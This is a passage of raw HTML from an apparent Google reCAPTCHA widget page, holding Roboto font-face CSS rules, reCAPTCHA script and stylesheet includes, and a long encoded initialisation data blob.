U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="99cxkJU2TiTxy1h1977SlQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="99cxkJU2TiTxy1h1977SlQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="99cxkJU2TiTxy1h1977SlQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4cew71sw41tw4w4woHDpcOOTcOiSMKzwozCosONwpR/[base64]/[base64]/w5kjV8O+w55wDcKKfMOLATFbw5DDkTbCg13CsVbDiWzCrXzDglAheDjCjnLDhFFLRcOcwpoDwoVNwpgxwqt0w4FtRMOoNDLDoV5hB8K/w5k2cy1EwrJXOMKow4plw4TCpcO+wqt4N8OVwq86P8Kdwq/DlMKSw7bCpjtBwoDCpj08G8KJG8KFWcKqw614wqwvw6dvVFfCnMOGE33CgMKCMF1Xw7zDkjwJeDTCiMOrw44dwroYKxR/U8OKwqjDmFnDkMOcZsK1YsKGC8OCYm7CrMOQw5/DqSIBw4bDv8KJwqfDnSxTwpTCscK/[base64]/DimM6QVd+wrHCqgDDgiXCvCdpwqHCmzjCrUsUw7c/[base64]/wo4AOH7CrMK7w5fCicONwrzCmVnCkcOPw4bCsgLDn8Kow6HCn8KXw7N+KD9XJcOJwoYDwpxCBMO2CwYmR8KnJ1LDg8K8CMKfw5bCkhrCtgV2eF9jwqvDrAUfVXDCkMK4PgHDkMOdw5lMK23CqgDDk8Omw5gUw6fCssO/STzDqMOhw5ENdcKhwpjDiMOgHykdekzDg30qwpp8MMK7IcOFwogCwoIvw4bCoMOnIcK9w4hawr7CtMOhwp84w4vCtUbDnMO0IUNYwr7CrWIQEcOjQcOJwqjDs8OKw5PDjUPDp8KyXmYTw6rDnW7Cjn/DqkbDnsKJwqIBw5rCscOSwqV6ShAVAcOVdmUxwonCg1Z/QBp8VsKzYMOvwrfDlCIfwrTDmDdMw4XDtsODwrVrwqnDp3LCri7CnsKRZMKiEMO8w7cIwpdzwo7CpsOeIUZuKCbDlsK0w6hqw6XCmhwfw5RTC8K1wq3DrMKZGMKUwobDrcKPw6IXw6xQEXlawqVEDg7Cj3fDs8OeIH/CkFPDoll2E8OFwpjDiH49wqTCusKFCkxfw7fDnsOwZMKQEzbDlSvCrjskwrJ+TxnCusOtw6Q9WXrDpwzDtsOoGmrDlcKSMAB+I8K9Gx9mwrrCisOqTiEgw4ZdZQgzw6UQKwLDhsK9wrs/IMOqw4jCgMKEOD7CuMOUw5vDhC3DnsOSw7ECw7k+DWvCiMKeAcOdUx/DssKhHUbDicO2wopzDDhow6knDlZ3dsO/woR8wp3Ck8O5w7tsYBzCgmIbwqtyw48Uw60qw6ZTw6fDvcO2w5IiR8KMCQLDmsK3wrxAwo3DhlTDrMO+w6YCG3NMw6vDscKlw59HIGpNw6vCoUXCvsOVUsKBw7/DqXtRwoxGw5BHwqXCvsKaw4RYdXbDrSvDoi/[base64]/DpybCosK2c8KiwoDDpMOeCsKFwqZgMzzDr8OhPSZ3BHlkOVt2H3rDnMOtSl0/w495wrUzBhFNworDnMOsbXJaR8KhJWhhVSEvfcOKRcO6I8KgP8KRwrgtw4tJwpgzwqsRw6NkWj4LClF2wrA8bDzDncK1w5NOwq7CiVLDiRXDscOIw4/Cgh7Cr8OMTcK0w4sEwr3Cs1Y4ISsxF8KpHDgvKMO4PcK9SiLCiz/DkMKHAjx0wpgewqJXwpDDlcOof14tacKnw4fCuy7DlgnCmcKpwpzCs3d5fQAXwpdhwqbCsWTDgGjCkiZhwoTCnmDDiH3CvA/DiMODw4MJw7B2NUTDusOxwpIlw6AJAMKJw4nDg8OUwprCkQRjwpPCvsKOLsO4wrfDucOnw5pqw7jCosKfwrg3wrrCs8OUw518w6jCpkQrwobCrMKIw6R9w5Qjw6UmBsONQzzDu1zDiMO4wqc3woPDjcO3fn7ClsKXwp/CqWBQHsKFw5JewpbCpsKKZsKZIRPCoyLCmjjDmUAfO8KBJhHCnMKIw5JewpxFM8K4wqLCpWrDusO5KhjCqnA6VcOmTcKlZWnDmiDDr07Dnnozd8KbwrXDhQRiKmNrbBZDdktowpdNWSnCgFrDvcO5wq7CkmpAN2/DlRc4EyvCs8Olw6QJdMKNW1QawrhFUmt8w4nDusOBw7vDoSUowp5SfmAawrxUw6rCqhwJwqlnNcKfwoPCksKIw45mw6txAsOuwoTDmcO8H8ORwoDDmX/[base64]/CvlATU8KmRcO8HsKmRwNWw60SAiDCoRvDgMKPPsKIwqvCnWZvw6REecOgRMKewoh5esOHT8OsBhRhw7RfdWJWD8ONw5fDmUnCtjVYw6fDv8K9acOZw5HCmC/CvcKQd8O4EjVBE8KMSjVTwqcFwpkBw45ow4g/w7VySMOCwok+w7DDk8Oywr01wqzDu1wwQsKkbcOhAsKPwoDDk04vQ8K+K8KBVFbCvEbDkXfDtV5yRV7CrC8bw7fDiHnCrnA3Z8K9w7rDkMOuw7vCmzxrWMOZEy8ew6MZw5LDrwjDqcK1w587woLClMOBesOXL8KOcMK9cMOWwoQtecOjTTQcasK/wrPCk8OLwrXCvcKuw5bChcOGAWJZJwvCqcO9GUlNSA9kBTREwovCr8KLGFXCrsOBM3HCnXlPwo84w4/CrsK3w5NGHMO9wpcRXDzCucOZw5JDDUTDglxVw7nCkcK3w4PCty7Dv1fDqsK1wrxDw6IFcjgywrfCm03CkcOqwq1Aw4XDpMKrSsOow6hEwoAVw6fDgVfChsKWPUDDlcKNw7zDm8OPAsKNw4Fxw6kwY0lgO05bQEbCjyZVwrUMw5DDicKow4/[base64]/w4HCmcK6BcOLwoggw5NHP8OLw6NAwrANXFhww6dew4jDkcOPwqx0wpnCq8OAwqZew4XDmnvDgsKMwoHDrGBKf8KOw6TClmhIw59mKMO/w6MkKsKFIQlXw5g2ZcKuEDhDw5hJw6ZLwoN9aBp1CBvDq8OxUgfCrTUHw6XDh8K5w6/DtWbDmH/CmsKfw6Euw4HDpEk7G8O/w50Lw7TCtyrDvDTDicK9w6rCphnCssOdwpPDv0XDjcOnwqzCgMKMw6bDrEIiRsOPw7kHw7jCicKYW3HCj8OSWHjDtgLDkwIqwojDlEPDgWDDl8K4KG/CsMK6w6RsZcKyFxM6OgfCq15rwpF3EkTDpnzCtsK1w6slwoEdw7RrFcKGwpFRCMKpwrwGeTpdw5jCjsOnAsOvOiElwq1iWMKzwp5cJTBAw7jDnMOww7YbTzfCiMOfMcOnwrfCo8Ktw5HDlAfCiMK2RiXDsw3ClWDDmyV7DsK2wofChW7CvD0/RQvDvjYcw6XDg8OVBXY4w6VXwrwqwpbDm8OMw71Ywp9xwqbCl8KVfsKtfcKIYsKqwrbCgsKBwoMQY8OoQ1h7w4/[base64]/DhzfDtcKVKDF+w4Q4HVJsW8K1wpgsOQDCkMOXwoQhwpDDlsKvNjIiwrh8w5nDkcKqWDR2TsKTBlFswosRwpDDhw4tEsKqwr0eGUsCJH9PYRkWw4MXW8OzCcOQUinCncO2dkvDiF/Cv8Kof8OMJVsAZ8OEw5ZBecKPVV/DhcO9EsKvw5pMwp8OHT3DmsOEQsKgbXTCuMK9w7sJw4tOw6PCrMO8wrdWH0YObsKCw4U0P8O9wrEtwqRkw4lGL8O6AyTDk8OWfMKVcMOPKUHCi8O0w4LDjMKYTk0dw4/DsyYOAQHCglHDigEpw5PDl3PCpiMoQF/CkXZnwp3Dk8OPw57DqTUew5fDt8Ovw7/CtSEIFsKswqZ7woRvKsOaFwfCtMKrIcKWIGfCusOXwrYJwrMED8ODwovCkBwKw63DtsOPCArCtgUhw6dsw7fDmMO1w70qw4DCsgAJw5Vjw6w7V1rCvsONC8OIOsOQOcKnVcK1PEFmdgxyTmnDoMOIw5DCtjlywqJ/w4/DlsOPdcOvwrfDtnYGwoVyDF/DnznDlyQ2w48mCxTDtTE8wp9iw5V2J8KuSnALw68AQMOYZ147w5Ruw6/CnGIkw7oWw5p1w4bDjR95IjRgF8KERMKMNcKaLVEwBsOswrfCt8OlwocgPsKSBcK4w73DnMOqDsOdw7XDnVlxAcKVU0hrfsOtwq4pfXbDoMOywoNjT3ISwp5PacO9w5ZyfsO4wo3Cr2MwRUoRwogTwo8TU0c0QcOAUsK3CDzDg8OGwqPCl2ZsXcKeTlJJwp/Cn8KSasKnTsKrwoFUwrDCjkIuwqU0Wm3DjlkTw703FU7Cs8OfSm1bYgDCrMO4CHjCkTPDrTVSZyd2wo/Duk/[base64]/CmzDCr0rDg8K1Nh8+XMKpD8OWw40YFsOCwrDDpHHDkVLDlzzCuFwCwqJraQNpw6rCr8KVSE3Du8OjwrPCgjNDwpMdwpTCmS3CqMKfE8KcwqzDnMOdw6jCoGPDucOLw6d3P3LDlMKew5nDuC9Ww55nBB/DiA1rdcOow6rDlVp6w4JWPE3Dm8O7b25QTGE+w6LCusO0eBrDoyEhwqwgw6HDjcOYQsKLccKFw6BLwrRrN8Kgwr/ChcKfTBDComLDqAMGwpHCnQZ4PMKVZwpcH1xuwpzDpsO0fGoPQ07CgsO2woh1w7DDncK/b8OaG8Kywo7Dl11lJUPCsAM+wr0hw4TDrcOpW2lOwrzCgEF0w6bCrcK+LMOrb8KNdwprw5DDijrCiEDCtlRYYsKZw5B8Uik3wr9cYyjCpFAHdMKWwrXCthdww7XCshLCqcOgwrzDphnDvMKZPsKkw5PCmyPDlsOIwrDCikLCow9kwpIZwrs1JlnCm8O/w6TDnsKyD8KBLXTCpMO+XxYMw6QBWyTDuTvCuks7HsOGRUDCqH7ChsKEwrXCvsK4amQTwrzDqsK+wqQyw6A/w5HDtxHCnsKAw4V9w4dNwr9vwpRSLsKoG2TDu8O/[base64]/[base64]/DlhEUw7B+ZHnCvcOzw6wowrPDpMKrLnEywoNRWRpJwrFwesOuwrxnaMOywojCtGVKwqTDqMOfwqgcJBFvZcOUdDJlwpleacKhw7/ChsKjw446wqnDu21Kw5FywqtOKTYdJMO+IgXDvmjCssO3w5pLw701w4gbVi56PsKZZAXCtcKZUMKqBW1ZGRfDk3pAwp7DvlNFWcKUw51hwrhCw4Mrwqhld155PsO4SMK5w7dSwrxbw5rCtcK+HsK/wqJsDC4uZsKAw759KSoWYhl9wrTDisOdDcKQYMOcVBjCkTjCt8OiBMKWO21xw7fDkMOaRcO+wrwVEcKBC1fCt8OEw7/ChUzCkw12w6PCpMO7w7cpQVJ3M8KVOxDCkgXCggUcwojDrcOIw5XDvyXDmC9fLTZKSMKqwrYtAsOZw4JfwpoPLMKCwpXDjsO3w78dw7TCsgFkIxPCkMOGw4xpU8K+w6PDicKMw6rCgDE/wpN9aSo4cn8Nw5kqwrNCw7xjE8KsP8Oow57Do24DBcONw4fDvcOVE3Nxw4nCnX7DohrDszLCtcK3VxdlFcOoTcK8w6AFwqTCpWXCi8O/w7LCvsO6w7s1VnNqf8OTWAnCn8ODFztjw5Ffwq/Dt8Ozw6fCu8OHwrPCkhtdw63CkMKTwpF0wr/DpxxQw63Cu8Kyw7R2w4gJNcKzQMOqw7/DkB1JQypqwpbDm8K4wp/CkVjDuU/DoSXCt37CtkjDgVVbwqcMRSbCsMKIw53DlMO6wppjQArCksKbw5rDgklLBsOWw4DCuxt6wpZePH83wqoPIE/DpHMsw7oTN119wp/DhmwzwrgaKsKIczLDj1bCs8Oyw5fDnsKgT8KTwp5jw6PCn8Kqw6olI8OUw6PCncK9JMOtSAXDgcKVIwHDvRV4G8Kgw4TCgsKdYcOSc8KEw4/Dnh3DnwnDgCLCizjCkMOYNGQuw4hzw6/[base64]/Cq8KHLl4Fw4luDsO9w4zCow7CvHjDiwDDhsKew5vCg8OmQcKQSEbDlHhWw6cXasOzw4E+w6wOVsOvCQHDu8KeYsKdwqLDr8KYR2VcI8OiwqzCm0MvwqvCp0vDmsOQJMKFSRbDpgfCpn3CrsOhdXrDpB9ow5NXEhlkKcO+wrh/WMKcwqLCtjLCqi7DtcKBwqfDkA1fw63DrQN/PMO/wrPDrwrCgWdXw7/CiFMDwpzCn8KOQcO1bMK3w6/[base64]/CoMO7ZHcpS8O5AkEMBG/DoMKOwrnDhVjCjcOUw7QSwoNHwpA7w5VnZFLDmcOHYMKkTMOxAMKwHcKvwoN+wpF+cSIrd2AOw5nDtW3DhEddwofCr8Krdw02ZgDDucKtQFByN8OlcTDCqcKbHwMMwr5JwoLCvcOFUGnChjHCi8K6wqfCgMOnGznCnnPDhXnChcOfOEzDiDwXfz7Cjh4qw4zDjsOXVT/DtRwdwoDCrcKaw4DDkMKwal0XWywVH8Oewpx8JsOHLmRjw5wvw6/CownDtMOrw58/XDJnwodiw4paw7bDjhXCtsO8wrg9wrJzw5/DlGxWZGnDmhXCgGRjGlE9SMKOwoZYT8KQwpbCoMKpCsOWwqbCjMKwNRhMWAvDi8Opw6M1ZATDhGgDOz4sGMOWEAjCiMKowrA4bDpJQznDpMK/IMKoHcKRwrDDm8OkHGjDlmDDujk+w7bDlsO+ZnjCowoXYjXDnTFyw5ogSMK6DAPDvELCocKyUTkSTFnDiTUOw5xCYX92w4pQwokHME7DicK/w67Cn1w+NsOWfcOhFcONe3FND8KtLcOTw6E+w6DDshh0LkzCkDIYcsOSMnxgfwANN1AvNjzCgk/DqErDmg8HwqUCw5h1WcO3Mn8bEcKbw77CoMOow5fCqVp2w68aRsKTcsODSQ7Cg1Vbwq5hLWrDrwXCnsOyw7rChV9oUgbDoGtLfsOUw61BDwE8CDlPUGhKMWzCjFXCiMKwE23DgBTDoyzCrB/Diy3DqBLCmh7DlcOGMcKdP2jDusOXTU0+MxRFJgTCmHhsZA5WS8Obw7zDicO0TMOFSsO1NsK5WTc5RywmwpHDiMKzY2hJwo/Dn2XCnMK9woLCrV3Do3IXw7YawrIDDcOywoDCgkgBwrLDslzCm8K4BMOmw54LNsKZCXRvLsO9w6I5w67DrynDtMO3w5vDt8K1wqIzw4fCvmbCrcKYP8OxwpfCr8OOw4PDsTLDpgw6aHHCqHYgw7guwqLDuT/[base64]/FMKmwp58NMOzw441w7bCjcKkBCYKwrXCpD8Tw6fDhn12wo0Qw4RebWnCjsOuw7nCtMOVai/CoEDCvMKTP8OpwrZlXjHDjFLDoRYwDsOnwq1aRsKJEy7Cr0DDrD9/w7JBIxfCl8OwwrZkw7jClkfCiTpoDR0hEcO1Wnchwqx/aMO6w5E7w4BkdExww5sOwoDCmsOOGcOHwrfDp2/[base64]/dMORTk0pWsKkwpHDsF9RP8KGfsKaEcK5cybDuGXDtMObwpnCtMKJwq/DucO0cMKPwqYbb8Kmw686wrLCiTxLwohDw5rDsAbDsA4UH8OJKsOKcABywqsiV8KaDsOFSQppKmjDuSXDqlDCm1XDn8O8csKGwoPDolBPwoUgGMK7OQrCpMKSw7teZU5Kw7IGw7VYRcOcwrA8PUfDrDwGwqJuwpc7VDwSw6fDl8O/WnHCty/[base64]/EzwZMcKswrtWw5kkwp/[base64]/Hnwqw7rDknwEPivDgcKLNsOSNBLDp8OwdsObasKUdUvDohfCqsOGTXYCPcOjMsKEw6rDgnnDsjY/wqzCk8KEdcKgw7LCkELCjcOMw7/[base64]/wqDClBPDhGLDhCnCpSDDscKVWh8jw7DDiT1yw4TCk8O6LDTDoMOHa8OvwodnW8K0w7FKLhbDi3DDl3TCkEdfwrtgw7okbMKLw4w5wqtyHTNjw63CqxfDgno/w7p8WzfCmcKzcy0Gw69yVMOXf8OWwoDDtMKxI0BhwpMpwqI5OsO2w4wuPsKJw4VJSMOVwpNbfsOLwoInNsKUIsOxP8KKHcO7TMOqGQ/CtMKhw6FLwo/Dnz3CkzzCm8KhwpQfIVQsNADCtsOiwrvDuw/Co8KCZMKFPysFR8KdwpVvH8OmwqA3QcOuwpMbVcOcBMO/w4YWfcKhBsO1wo7Ctnhuw5ooVGLDtW/CksKbwpfDrkcLJBDDg8Oiw4QBwpTCi8OLw5DDpmbClDM1HX8OKsOswoMoTcOvw57CpMKGQcOlNcKWwrc/[base64]/[base64]/AWPDsz8rK8OEwrHDksKGw4IZXA/DicOvEEpVecKpwpzCmsOtw4TDnMOowo3DusOnw5fCsHxUdcKQwrk0VyImwqbDrF/DpsOVw7nDv8O5DMOkwr/CrsKhwq/CjwEgwq0acsOpwoVTwoB6w4bDlcORGhbCj3nCuwQJwpxNO8OXwojDhMKUc8Ohw7XCssKZw7VnPADDosKFw4zCkcO9Y2fDpmU3wqrDvC8zw7jCiH/CmlZXYgR6XsOPHnhnWxPDvGHCtsOzwq3CiMObV37ClU7DoRQ9UHfCi8OSw7dAw7RfwqhSwqV8dDzCqHzCjcOuVcKJesKWNBx6wqnDpCxUw5rCoi3DvcOhbcOXcyXCicOewrLDo8KLw5cKwpPCrcONwrHClSxiwrJTE1/DpcKsw6fDtcK1Tg8LGSADwrYpZsKowoNZOMOcwrTDq8Ocw6bDh8Kpw7tOw7DDoMOOw79vwq5twrfCjRdQasKhfxJcwqfDv8O7wpRyw6xgw5fCpxM1RcKfNsOdFkI4C351Ii5hXBbCjR7DvgrCqsKJwrkvwoTDs8O/W2Q1WA1mwrpFCsOYwqvDpMOawrkpfcKIwqgTeMOJwp05dMO5NDTCh8KoamTCtMOva0oqDMOnw6lVbFZXdiXCl8OLQ1VUIz/CmEc0w7bCgzB4wpvCrifDmAx+w4fCocO7f0bCuMOqaMKfw4tyfcOCwpR5w5NKwprChcOewq8zZxLDlMKaBGkowqTCsxJZKMOxDxnDqxUiJm7DmMKZcQHCk8Kcw7BRwrzDvcKnccOCJSvDlsOlf2p/ZAA9fcOLYSBSwoMjHsKSw5/DlAk5JTHCgCXCoEk7CsKSwo9qV3IWRxnCg8Kaw7IwDsOxYMOydEdvw7JTw67CqQrCusOHw4XDmcKbw7PDvRonwrXCuX08wqzDhcKJeMOXw4vCl8K5IxHCqcKlE8K8LsKdwo95DcK1MB/[base64]/Ct2gKw4zDucOWKMOOw6bDnsOlW3NFw7jCkTlLwozCl8KsZFs9fcOdShDDl8Oewq/[base64]/DlFQXwpJuwp0XwoIHw7FeMcOjw7bCiDsqPcOtHz3DtMKALE7DuEt+clHDsC/[base64]/CuAfCrMOhwqQMw6bDh0bCh2tsKTMANznCucKlwpoHC8OdwrBSwopWwqNYLMKTw57DgcK2RCIoBsOswrUCw5rCsxkYEsOoRG/DgMOIN8KzTMOpw5VTw659f8OHG8KbN8OMwoXDosO/w4zCpsOMBSvCqsOMwrYmwoDDoXJBw79cwo/DohMqwpfCp3hfwrPDr8KPFS8kPsKFwrB0KXHDi0/[base64]/PyHDhy/CpcKoZsOaK087c0EQw4nDjcOXw6U0wq5qw68Ww6lsJH1+GWpewrnCjkN5DMOhworCp8K+XAXDp8KzVlQswrl6LcOLwrDDl8O4w751CmA5wqJYV8KUEx/DrMKewocrw7/DnsOBKsK4NMODVcOURMKbw7DDv8Odwo7DgDTCvMOvb8OPwp4GK3PDsSLCiMOgw5LCj8Ksw7DCqD/Cs8OewqMvTMKHR8K7e38dw5Ffw4cBQFBuVcOZZmTCpg3Cl8KqahTDn2zDjnQDTsODwrfClMKEw5Z3w5xMwok0esKzVsK6QcO6wr8XdMKCw4U0PxjCncKmasKbwrDCq8ODL8OSOSLCqnwUw4pxZCDChDBgEsKBwrrDgULDnCtfNMO0Wn/CoyrCgcOaUsO2wqvDvn01GsO3FMKMwo4swrXDnFjDqR05w4fDncKmcsOmAMOFwophwpFwT8OwIQQYw5cnPhbDrMKkw591QsOqw4/DkB1bBsOww67DjsOVwqDDrGowbsKIIcKAwqMcP24bwoAGwrrDq8O1wrkUBH7CmBfDssObw5RtwoJNwqHCjSBKWMOFYRtrw4LDjFTDpcOyw61Pw6XCvcOtIEduZMODw57CocKcFcOgw5Vgw64ow59fF8Oow7zCg8ORw6/Cg8OuwqUME8OuM2DCqSp2w6IOw4pVCcKqNCZdMgzCq8OTYwdXWkdiwq1HwqzCvDvCukJgwqIYFcObW8OMwrNIVsOQMmgXwonCtsKMcMOlwo3Dj094E8Kiw4LChcKhXgnDtMOWU8Ocw6rDvMKqJ8KeesOFwp/[base64]/CpToeMgfCtnTDmcODw4VqAB/Cl0vCq8KfwpYew53CjifDq38bwo3Chn3Cg8OIEgEtFDrDgD/Dp8O+wpHClcKfVWvCg3HDjMOfYcOAwpjDgTtqw6hOC8Kqb1RpacOfwos4wqPDpzxHN8K4EEtNw4bDs8KqwrPDtsKzwrnClcKvw7N3P8K9wpZ1wrPCqcKHOGwPw5nDpsOHwo/CpcKgZ8KOw7ceDnFiw4o3w79XPEZlw7koI8OdwqtIKFnDpSdeFmTCj8Krw6PDrMOJw4hjH0/DoQvCmxvDtMOVNAnCsCvCo8Kow7dywqrDtMKscMKAwoMTNiRfwofDs8KpegJnA8OWUcOyPgjCvcOCwoJCNMOxGywuw6rCuMO+acO8w4HClWXCrUY0anYgOn7DisKFw43CmF8eRsOhEMKNw4vDlsOrcMKqwq0efcOWwqthw55Dwr/Du8KPMsKTwq/DncKJJsONw73Dl8OWw6LCr2/Cryd7w7VRK8Kbw4TClcKBZMKnw5TDpsO8LB8/w6LDqcOzIsKBRcKgw64mSMOhIcKww5l2cMKAQztfwpjCk8OzCix6PMKtwpHDikxTVCvDncO+McO3aCEkWm7Dn8KJBBBDYlscC8Kie07DjMO6ScKiMsOcwqfCo8OOaR/Cr09ow6nDlcOzwq7ClsOnSxPCqH/Dn8ObwpoEYB3CusORw7XCmMKqI8KPw5wnSnDCuV1cDhTDj8OjER/Cvl/[base64]/wqXDnSfCm8OmbMKgw7DDlyVFw68+BMOWw7EXXxDCmhZeacKQw4jDvcOCw4zDtTIvwoNgPS/Dj1LCrEjDs8OkWikLw6/DqsKnw6nDisKhwrXCtsK2IzDDucOQw6/DuFwaw6TCqlPDkMK9JMK6w6HCvMKmdRnDiW/[base64]/[base64]/CrU/CrCllwojDm1d/w70NF3fCiEDDvcO6McODZG4hYMKJZsO/KxLDiRHCu8KRfj/Dm8O+wovChgsIWMOTS8Osw6Euf8KKw6LCqxMpw7nClsOcHCbDsBTCoMKew4bDlQzDpnsiW8K2KyXDkVjCmsOXw5UoSMKqSQUSacK4wrTCsgzDpMKaLcKHw6/Do8K/w5h6VD7Ds2DDnXtCw7t1woHCk8O8w7PCmMOtworDmD4tZ8K8RhciKlzCukomwpPCpgnCgBLDnMOmwodsw5oeMcKYecO0e8Kiw7JsGBDDlcKswpVbXcKifCbCsMOywoLDlcOxWzLCmSIMQMKGw7rDiGfCgC/CjxnCvMOeM8O4w4UlesOgRVMSDsOlwqjDrMKCwpY1CGfCh8Kxw5HDplPCkjjDoAZnP8OUU8KFwpbCtMKUw4PDsAfDkMOHdcO6AF3DvcK/woVPWFvDngLDoMK+YQVFw7FTw7tMwpNPw7PCi8ONUcOqw7HDmsO1Vw87wqV5w6ZAV8KNImJrwo8JwrrCuMOMZTtWNcOFwoLCp8OYwqjCmxE+W8O9CMKPfA4/TFbCiVUZwq3DoMOVwr3Cn8KYw67ChsKsw6Aew43Dpzp8w759UxsUXMKLw6HChwfCgjfDt3Jyw67ClsOZUUfCvQdcdlDChXbCsVcMwqFjw4PDn8Kpw4TDr1/DtMOew7HCuMOaw4pQc8OaBcO2NhtxLmxeRsK6wpRHwp97wowxw6wtw494w7Evw7vDm8OdAycSwpFwQS7Dk8KxIsKhw43CmcK9OcODNSnDkT/[base64]/DscONQizCmS7Co1TDjn1Bw5HChxMhTC9UB8OBOsKuw6HDmMKXL8Kewr0ADMOawoLDnsKEw6vDpMKmw53CgBLCjArCmmJNGVDDtRvCmgjCosOZCcKMdk8HBVbCmsKSHSzDtMOsw5nDisO9JR47wrzDrSjDhcKhwrRFwoYyLsK7YMKhYsKaLirDgGHDpsOsIGJ/wrRVwqV4w4bDlGsxcGs7NsOdw5RubAfCgsKYf8KYF8KWw5FYwrLDjy3CgEzCsiTDgsOVesKtL09IExpFYsKxNsO8IsO8PnMQw47CtC/CvcOnRcKXwr3Dv8OtwqhMecKswp7CuQTDt8OTwq/CrlEqw49hw7bChsKZw5jCmifDtwAmwpPCgcK4w4RGwrXDiC4MwpzCqXQDGsOiNMKtw6d2w7BOw77Dq8OJOC1Yw7d3w53Ci2fDgnPDkkrDkUAww4NaTsKZRGDDrxkZSG8CXcKiwrDCszxMw5/[base64]/CoSTDuhnDusOyfHMNwpDDiBXDuiPCsMKLbzwoSMKqwrZ5cQ/DtMKAw5fCgcOQU8O2wps6TCgSaxTCjAzCncOuEcK+fUTCum0TXMK9wogtw4pmwqfCosOHwrvCm8K6KcOcbjHDl8KUwpLCqX9rwrA4ZMKCw5R3VMOVH1HDhFTCkw4pKcKie1rDvcK0wpLCg2vDvijCi8KNX0lpwqXChQTCq07CrW56fcKifsOYHx/[base64]/Q8KSw49Nw5xEwqV/[base64]/wr4Bwr4OwqMaw5HCmC5Qw6LCph3DrmLDlTlxdcO2wr1NwocNJcKSw4jCoMOGVx3Dv3w2SxPDr8OrPMK1wrDDrzDCsSE8S8Kpw5ZJw5BUaxkxw5nDlsKgV8OfSMKTwrNOwrbDgU/DvcK/OhDDnx/[base64]/w5LDlcOyEMKubsKPHEvChG3DtMOPcAQjMV9Uw5xyOHjCkMKuDcK/w6nDiVLCjMKJwrfDlsKLwo7DmyfCicOudnDDm8KlworCvsK8wrDDhcONIE3CplbDkMOsw6HCgsOLBcK8w6/[base64]/[base64]/wrHDoSDDvMOTCWnDvCZbFSJgwp3CpAYYwoUieknCkMOowpbDthDCmFnCkAQrw5fDtcOHw7E+w7ZYQ0vChsKlw6vDisO5R8OEIsOEwoFWw7Q9cgfDlcK2wpLCizUxf3bCqMOkeMKCw4F/wonCjF9BKcO0MsKBY0PCm20CFWfDiV3DucOfwqodaMKRRcKiw49/NcKpCcOYw4vCmFPCnsO1w5ALY8OGRS4pfsONw77CpcODw6LCk3t4wrRgwpnCjUldFDJgw6HCpA7DoF8rOzIrJDdCwqXDtghMUi5ERsO7wrp5w5/[base64]/BR/CllzDmsKiw7zCvMOJw53Cm8O/bMKGwovDuAXDgAjDnEEcwqjDjcK8Q8K7UsOKHkYIwos2wq0URxLDmTFYw4TCkXnCmVMrwqvDgxrCugRWwr/CvyQQw7xMw5LDugnDrzwxw5/DhX1PTGNoeWTDoAcJLMOmen/[base64]/DiTbDjU/CqMOZwq1iCArCqEMBwqtiw5t0w51kCMOrF0dyw7fCn8OKw43CqiPCkCTDomLCs0zCkDZdccOlLVhkJ8KvwrzDpXQ4w4nCgkzCts